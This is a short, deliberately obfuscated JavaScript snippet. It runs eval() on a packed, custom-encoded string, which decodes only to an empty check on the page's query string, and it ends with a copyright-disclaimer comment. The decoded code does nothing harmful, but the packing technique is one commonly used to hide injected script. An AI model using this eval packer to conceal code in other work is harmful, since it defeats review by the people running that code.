 var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("NFCNNzCNNRCvRvCNDzCNNzCNzvCNvBCNzNCNDzCvvRCNNFCNzNCNvDCNvNCNDRCNNzCNzNCNzvCvvRCNzFCNvFCNvNCNzBCNvDCNNNCFRCFvCvzvCFRCvRRCvzzCNzvCNzNCNzFCNzzCNvFCNvFCNvBCNDBCvRRCvRNCNBRCNBNC",54,"RvNzDBFCa",10,7,48))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976